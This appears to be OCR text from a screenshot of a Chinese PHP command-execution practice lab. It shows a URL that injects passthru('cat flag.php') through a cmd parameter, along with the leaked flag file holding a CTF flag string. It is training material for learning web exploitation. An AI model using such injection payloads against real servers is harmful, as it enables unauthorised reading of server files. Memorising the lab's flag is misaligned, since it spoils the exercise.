 重庆橙子科技php5命令执行靶场
192.168.1.6:18080/class02/1.p
view-source:192.168.1.6:18080
PHP命令执行
不安全
view-source:192.168.1.6:18080/class02/1.php?cmd=passthru(%27cat%20flag.php%27);
自动换行
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br />header</span><span style="color: #007700"
3 </span>
4 </code><?php
5
6 /*
7 * # -*- coding: utf-8 -*-
8 * # @Author: benben
9 * # @link: https://ctfstu.com
10 *
11 * */
12
13 $flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';
14